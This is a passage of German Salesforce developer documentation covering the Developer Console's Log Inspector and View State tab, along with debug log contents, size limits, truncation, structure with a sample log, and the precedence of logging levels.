

**• Analysis** (Analyse): Eine für die Protokollanalyse bestimmte Perspektive, die die Bereiche für Stapelbaum, Stapelausführung, Ausführungsprotokoll und Ausführungsübersicht umfasst.



Verwenden Sie eine Perspektive, die die Durchführung der Aufgabe beschleunigt und vereinfacht. Jeder Entwickler hat seinen eigenen Arbeitsstil. Wenn die vordefinierten Perspektiven nicht Ihren Anforderungen entsprechen, können Sie auch ganz leicht eigene Perspektiven entwerfen. Details hierzu finden Sie im Abschnitt [Erstellen benutzerdefinierter Perspektiven im "Log Inspector" \(Protokollinspektor\).](#page-5682-1)

#### SIEHE AUCH:

[Log Inspector \(Protokollinspektor\)](#page-5673-0)

[Erstellen benutzerdefinierter Perspektiven im "Log Inspector" \(Protokollinspektor\)](#page-5682-1)

## Registerkarte "Anzeigestatus"

Mithilfe der Registerkarte **View State** (Anzeigestatus) in der Entwicklerkonsole können Sie den Anzeigestatus für eine Visualforce-Seitenanforderung untersuchen.



Die Registerkarte "View State" (Anzeigestatus) in der Entwicklerkonsole funktioniert genauso wie die Registerkarte "View State" (Anzeigestatus) in der Fußzeile für den Entwicklungsmodus in Visualforce mit der Ausnahme, dass Fenster mit Kreisdiagrammen zur Nutzung nicht durch Doppelklicken auf einen Ordnerknoten geöffnet werden können. Weitere Details hierzu (nur in englischer Sprache) finden Sie im Abschnitt "About the View State Tab" im [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/).

## Aktivieren der Registerkarte "View State" (Anzeigestatus)

Aktivieren der Registerkarte "View State" (Anzeigestatus):

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Aktivieren Sie das Kontrollkästchen Entwicklungsmodus, sofern es noch nicht aktiviert wurde.
- **4.** Aktivieren Sie das Kontrollkästchen Anzeigestatus im Entwicklungsmodus anzeigen.
- **5.** Klicken Sie auf **Speichern**.
- $\mathbf{z}$ Anmerkung: Da der Anzeigestatus mit Formulardaten verknüpft ist, wird die Registerkarte "View State" (Anzeigestatus) nur dann angezeigt, wenn Ihre Seite ein <apex: form>-Tag enthält. Darüber hinaus wird die Registerkarte "View State" (Anzeigestatus) nur auf Seiten angezeigt, die benutzerdefinierte Steuerfelder oder Steuerfelderweiterungen verwenden.

**Contract Contract** 

# <span id="page-5686-0"></span>Debug-Protokolle

## Verwenden von Debug-Protokollen



Ein Debug-Protokoll kann Datenbankvorgänge, Systemprozesse und Fehler aufzeichnen, die beim Ausführen von Transaktionen oder Einheitentests auftreten. Debug-Protokolle können Informationen zu folgenden Punkten enthalten:

- **•** Datenbankänderungen
- **•** HTTP-Callouts
- **•** Apex-Fehler
- **•** Von Apex genutzte Ressourcen
- **•** Automatisierte Workflowprozesse, wie:
	- **–** Workflowregeln
	- **–** Zuordnungsregeln
- **–** Genehmigungsprozesse
- **–** Validierungsregeln

Anmerkung: Das Debug-Protokoll enthält keine Informationen von Aktionen, die durch zeitbasierte Workflows ausgelöst wurden.

Das System generiert jedes Mal ein Debug-Protokoll, wenn eine Transaktion ausgeführt wird, die in den Filterkriterien enthalten ist.

Transaktionen können anhand Folgendem generiert werden:

- **•** Salesforce-Benutzeroberfläche
- **•** API
- **•** executeanonymous-Aufrufe
- **•** Webservices
- **•** E-Mail-Services

Durch die für den Benutzer festgelegten [Filterkriterien](#page-5693-0), die Entwicklerkonsole bzw. den API-Header wird bestimmt, was in das Debug-Protokoll aufgenommen wird.

Anmerkung: Debug-Protokolle beinhalten keine Transaktionen, die durch eine Lead-Konvertierung ausgelöst wurden. Nehmen wir beispielsweise an, ein konvertierter Lead löst eine Workflow-Regel aus. Im Debug-Protokoll wird nicht angezeigt, dass diese Workflow-Regel ausgelöst wurde.

Nachfolgend sind Anwendungsbeispiele für ein Debug-Protokoll aufgeführt:

- **•** Sie erstellen in Ihrer Funktion als Entwickler eine benutzerdefinierte Anwendung und können das Debug-Protokoll nutzen, um bestimmte Verhaltensaspekte der Anwendung zu validieren. Sie können beispielsweise den Debug-Protokollfilter so definieren, dass auf Callout-Vorgänge geprüft wird, und anschließend im Debug-Protokoll Informationen zum Erfolg und der Dauer dieser Callout-Vorgänge einsehen.
- **•** Als Administrator einer Organisation können Sie das Debug-Protokoll für die Fehlerbehebung verwenden, wenn ein Benutzer Schwierigkeiten meldet. Sie können die Debug-Protokolle für diesen Benutzer überwachen, ihn die entsprechende Transaktion Schritt für Schritt durchlaufen lassen und dann das Debug-Protokoll hinsichtlich der Systemdetails zurate ziehen.

## Beschränkungen von Debug-Protokollen

Für Debug-Protokolle gelten folgende Einschränkungen.

- **•** Ein Debug-Protokoll darf jeweils höchstens 2 MB umfassen. Debug-Protokolle, die größer als 2 MB sind, werden verkleinert, indem ältere Protokollzeilen entfernt werden, beispielsweise Protokollzeilen für frühere System.debug-Anweisungen. Die Protokollzeilen können von einem beliebigen Ort, nicht nur vom Beginn des Debug-Protokolls entfernt werden.
- **•** Jede Organisation kann Debug-Protokolle im Umfang von bis zu 50 MB speichern. Sobald in Ihrer Organisation die 50 MB an Debug-Protokollen erreicht sind, werden die ältesten Debug-Protokolle überschrieben.

## Abschneiden von Debug-Protokollen

Um die relevantesten Informationen bereitzustellen, werden beginnend mit den ältesten Protokolleinträgen Debug-Protokolle abgeschnitten. Die neuesten Protokolleinträge werden immer beibehalten. Wenn das Debug-Protokoll seine maximale Größe von 2 MB erreicht, wird es um 200 KB abgeschnitten.

Im Folgenden finden Sie die Ereignisse, die für die Verarbeitung des Debug-Protokolls erforderlich sind und deshalb nicht löschbaren Protokolleinträgen zugeordnet sind:

- **•** EXECUTION\_STARTED
- **•** EXECUTION\_FINISHED
AUSGABEN

- **•** CODE\_UNIT\_STARTED
- **•** CODE\_UNIT\_FINISHED
- **•** METHOD\_ENTRY
- **•** METHOD\_EXIT
- **•** ERSTELLER\_ZUGANG
- **•** ERSTELLER\_ABGANG
- **•** SOQL\_EXECUTE\_BEGIN
- **•** SOQL\_EXECUTE\_END
- **•** SOSL\_EXECUTE\_BEGIN
- **•** SOSL\_EXECUTE\_END
- **•** CALLOUT\_REQUEST
- **•** CALLOUT\_RESPONSE
- **•** FATAL\_ERROR

Anmerkung: Protokolleinträge, die für die Verarbeitung des Debug-Protokolls erforderlich sind, werden nicht abgeschnitten  $\left( \mathbf{z}\right)$ und sind immer Bestandteil des Debug-Protokolls. Andere Protokollinformationen, die sich zwischen den Anfangs- und Endzeilen dieser Protokolleinträge befinden, werden jedoch im Rahmen des Abschneidens des Protokolls entfernt.

SIEHE AUCH:

<span id="page-5688-0"></span>[Details des Debug-Protokolls](#page-5688-0) [Durchsuchen von Debug-Protokollen](#page-5707-0)

# Details des Debug-Protokolls





Ein Debug-Protokoll besteht aus einer Kopfzeile, Ausführungseinheiten, Code-Einheiten, Protokollzeilen und weiteren Protokolldaten.

## Untersuchen der Abschnitte des Debug-Protokolls

Nach der Generierung eines Debug-Protokolls sind Art und Umfang der aufgeführten Informationen von den [Filterwerten](#page-5693-0) abhängig, die Sie für den Benutzer festlegen. Das Format eines Debug-Protokolls ist hingegen immer gleich.

Ein Debug-Protokoll weist folgende Abschnitte auf.

#### **Kopfzeile**

Die Kopfzeile enthält folgende Informationen.

- **•** Die Version der API, die bei der Transaktion verwendet wurde.
- **•** Die [Protokollierungskategorie und -ebene,](#page-5693-0) mit der das Protokoll generiert wurde. Beispiel:

Hier ein Beispiel für eine Kopfzeile.

```
37.0
```
APEX\_CODE, DEBUG; APEX\_PROFILING, INFO;CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG; VALIDATION, INFO; VISUALFORCE, INFO; WORKFLOW,INFO

In diesem Beispiel lautet die API-Version 37.0 und es wurden folgende Debug-Protokollierungskategorien und -ebenen festgelegt.



#### **Ausführungseinheiten**

Eine Ausführungseinheit ist das Pendant einer Transaktion. Sie enthält alles, was sich im Rahmen der Transaktion ereignet hat. EXECUTION\_STARTED und EXECUTION\_FINISHED grenzen eine Ausführungseinheit ab.

#### **Code-Einheiten**

Eine Code-Enheit ist eine separate Arbeitseinheit innerhalb einer Transaktion. So ist beispielsweise ein Auslöser eine Code-Einheit, ebenso wie eine webService-Methode oder eine Validierungsregel.



Anmerkung: Eine Klasse ist **keine** separate Code-Einheit.

Code-Einheiten werden durch CODE\_UNIT\_STARTED und CODE\_UNIT\_FINISHED abgegrenzt. In Arbeitseinheiten können andere Arbeitseinheiten eingebettet werden. Beispiel:

```
EXECUTION_STARTED
CODE UNIT STARTED|[EXTERNAL]execute anonymous apex
CODE UNIT STARTED|[EXTERNAL]MyTrigger on Account trigger event BeforeInsert for [new]
CODE UNIT FINISHED <-- The trigger ends
CODE_UNIT_FINISHED <-- The executeAnonymous ends
EXECUTION_FINISHED
```
Code-Einheiten umfassen Folgendes, sind jedoch nicht darauf beschränkt:

- **•** Auslöser
- **•** Workflowaufrufe und zeitbasierter Workflow
- **•** Validierungsregeln
- **•** Genehmigungsprozesse
- **•** Apex-Lead-Konvertierung
- **•** Aufrufe der @future-Methode
- **•** Webservice-Aufrufe
- **•** executeAnonymous-Aufrufe
- **•** Visualforce-Eigenschaftenzugriff auf Apex-Steuerfelder
- **•** Visualforce-Aktionen für Apex-Steuerfelder
- **•** Ausführung der Apex-Batch-Methoden start und finish sowie jegliche Ausführung der execute-Methode
- **•** Ausführung der Apex-Methode System.Schedule execute
- **•** Verarbeitung eingehender E-Mails

## **Protokollzeilen**

Protokollzeilen sind in Code-Einheiten enthalten und geben an, welcher Code oder welche Regeln ausgeführt werden. Protokollzeilen können auch Meldungen sein, die ins Debug-Protokoll geschrieben wurden. Beispiel:



Protokollzeilen bestehen aus Feldergruppen, die durch einen senkrechten Strich (|) begrenzt sind. Format:

- **•** Zeitstempel: Beinhaltet die Zeit, als das Ereignis stattfand, und einen Wert in Klammern. Die Uhrzeit wird in der Zeitzone des Benutzers und im Format *HH:mm:ss.SSS* angegeben. Der Wert in Klammern gibt die seit dem Start der Anfrage verstrichene Zeit in Nanosekunden an. Die verstrichene Zeit wird nicht in Protokollen angegeben, die in der Entwicklerkonsole in der Ausführungsprotokollansicht angezeigt werden. Bei Verwendung der Rohprotokollansicht wird die verstrichene Zeit jedoch angezeigt. Klicken Sie zum Öffnen der Rohprotokollansicht auf der Registerkarte "Logs" (Protokolle) der Entwicklerkonsole mit der rechten Maustaste auf den Namen eines Protokolls und wählen Sie **Open Raw Log** (Rohprotokoll öffnen) aus.
- **•** Ereigniskennzeichner: Gibt das Ereignis an, das den Debug-Protokolleintrag ausgelöst hat (zum Beispiel SAVEPOINT\_RESET oder VALIDATION\_RULE). Außerdem sind zusätzliche Informationen enthalten, die gemeinsam mit diesem Ereignis protokolliert wurden, etwa der Methodenname oder die Zeile und die Zeichenzahl, bei der der Code ausgeführt wurde.

## **Weitere Protokolldaten**

Zudem enthält das Protokoll folgende Informationen.

- **•** Die kumulative Ressourcennutzung wird am Ende zahlreicher Code-Einheiten protokolliert. Dazu zählen Auslöser, executeAnonymous, Apex-Batch-Meldungsverarbeitung, @future-Methoden, Apex-Testmethoden, Apex-Webservice-Methoden und Apex-Lead-Konvertierung.
- **•** Kumulative Profilinformationen werden einmal am Ende der Transaktion protokolliert und enthalten Informationen zu DML-Aufrufen, aufwendigen Abfragen usw. "Aufwendige" Abfragen zeichnen sich durch eine intensive Ressourcennutzung aus.

Hier ein Beispiel eines Debug-Protokolls.

```
37.0 APEX CODE, FINEST; APEX PROFILING, INFO; CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG;
   VALIDATION,INFO;VISUALFORCE,INFO;WORKFLOW,INFO
Execute Anonymous: System.debug('Hello World!');
16:06:58.18 (18043585)|USER_INFO|[EXTERNAL]|005D0000001bYPN|devuser@example.org|
   Pacific Standard Time|GMT-08:00
16:06:58.18 (18348659)|EXECUTION_STARTED
16:06:58.18 (18383790)|CODE_UNIT_STARTED|[EXTERNAL]|execute_anonymous_apex
16:06:58.18 (23822880)|HEAP_ALLOCATE|[72]|Bytes:3
16:06:58.18 (24271272)|HEAP_ALLOCATE|[77]|Bytes:152
16:06:58.18 (24691098)|HEAP_ALLOCATE|[342]|Bytes:408
16:06:58.18 (25306695)|HEAP_ALLOCATE|[355]|Bytes:408
16:06:58.18 (25787912)|HEAP_ALLOCATE|[467]|Bytes:48
16:06:58.18 (26415871)|HEAP_ALLOCATE|[139]|Bytes:6
16:06:58.18 (26979574)|HEAP_ALLOCATE|[EXTERNAL]|Bytes:1
16:06:58.18 (27384663)|STATEMENT_EXECUTE|[1]
16:06:58.18 (27414067)|STATEMENT_EXECUTE|[1]
16:06:58.18 (27458836)|HEAP_ALLOCATE|[1]|Bytes:12
16:06:58.18 (27612700)|HEAP_ALLOCATE|[50]|Bytes:5
16:06:58.18 (27768171)|HEAP_ALLOCATE|[56]|Bytes:5
16:06:58.18 (27877126)|HEAP_ALLOCATE|[64]|Bytes:7
16:06:58.18 (49244886)|USER_DEBUG|[1]|DEBUG|Hello World!
16:06:58.49 (49590539)|CUMULATIVE_LIMIT_USAGE
16:06:58.49 (49590539)|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
16:06:58.49 (49590539)|CUMULATIVE_LIMIT_USAGE_END
16:06:58.18 (52417923)|CODE_UNIT_FINISHED|execute_anonymous_apex
16:06:58.18 (54114689)|EXECUTION_FINISHED
```
SIEHE AUCH:

[Debug-Protokollierungsebenen](#page-5693-0) [Durchsuchen von Debug-Protokollen](#page-5707-0)

# Rangfolge von Debug-Protokollen

Welche Ereignisse protokolliert werden, hängt von verschiedenen Faktoren ab. Zu diesen Faktoren gehören Ihre Verfolgungskennzeichnungen, die standardmäßigen Protokollierungsebenen, Ihre API-Kopfzeile, die benutzerbasierte Systemprotokollaktivierung und die durch Ihre Einstiegspunkte festgelegten Protokollierungsebenen.

Die Rangfolge für Debug-Protokollierungsebenen lautet wie folgt:

- **1.** Verfolgungskennzeichnungen überschreiben die sonstige Protokollierungslogik. Beim Laden der Entwicklerkonsole wird eine Verfolgungskennzeichnung gesetzt, die bis zu ihrem Ablauf in Kraft bleibt. Sie können Verfolgungskennzeichnungen in der Entwicklerkonsole oder unter "Setup" mithilfe der Tooling-API-Objekte TraceFlag und DebugLevel festlegen.
	- Anmerkung: Durch das Festlegen von Verfolgungskennzeichnungen für Klassen oder Auslöser werden keine Protokolle generiert oder gespeichert. Verfolgungskennzeichnungen für Klassen und Auslöser überschreiben die sonstigen Protokollierungsebenen, einschließlich durch Benutzer-Verfolgungskennzeichnungen festgelegte Protokollierungsebenen, sie lösen jedoch nicht die Protokollierung selbst aus. Wenn die Protokollierung beim Ausführen von Klassen oder Auslösern aktiviert ist, werden zum Zeitpunkt der Ausführung Protokolle generiert.
- **2.** Wenn Sie nicht über aktive Verfolgungskennzeichnungen verfügen, werden synchrone und asynchrone Apex-Tests mit den standardmäßigen Protokollierungsebenen ausgeführt. Die standardmäßigen Protokollierungsebenen lauten wie folgt:



- **3.** Wenn keine relevanten Verfolgungskennzeichnungen aktiv sind und keine Tests ausgeführt werden, werden die Protokollierungsebenen durch Ihre API-Kopfzeile festgelegt. Durch API-Anforderungen, die ohne Debug-Kopfzeilen gesendet werden, werden vorübergehende Protokolle generiert. Dabei handelt es sich um Protokolle, die nicht gespeichert werden, es sei denn, eine andere Protokollierungsregel ist wirksam.
- **4.** Wenn eine Protokollierungsebene durch Ihren Einstiegspunkt festgelegt wird, wird die betreffende Protokollierungsebene verwendet. So können beispielsweise Visualforce-Anforderungen einen Debug-Parameter enthalten, der Protokollierungsebenen festlegt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Falls keiner dieser Fälle eintritt, werden keine Protokolle generiert oder gespeichert.

#### SIEHE AUCH:

[Einrichten der Debug-Protokollierung](#page-1126-0) [Registerkarte "Logs" \(Protokolle\)](#page-5672-0) [Details des Debug-Protokolls](#page-5688-0) [Debug-Protokollierungsebenen](#page-5693-0) Force.com Tooling API Developer's Guide [\(Entwicklerhandbuch zur Force.com-Tooling-API\): TraceFlag](https://developer.salesforce.com/docs/atlas.en-us.api_tooling.meta/api_tooling/tooling_api_objects_traceflag.htm) [Apex-Entwicklerhandbuch](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/sforce_api_header_debuggingheader.htm): DebuggingHeader

# <span id="page-5693-0"></span>Debug-Protokollierungsebenen

